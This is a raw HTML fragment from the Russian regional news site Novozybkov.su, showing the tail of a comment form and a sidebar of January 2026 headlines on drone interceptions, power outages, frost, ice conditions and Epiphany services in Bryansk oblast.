class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%B0%D1%88-%D0%BD%D0%BE%D0%BC%D0%B5%D1%80-3-%D1%81%D1%82%D0%B0%D1%80%D1%8B%D0%B9-%D0%B4%D1%83%D0%B1-%D0%B8%D0%B7-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='93328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="79349b6f54" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-18T19:20:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti 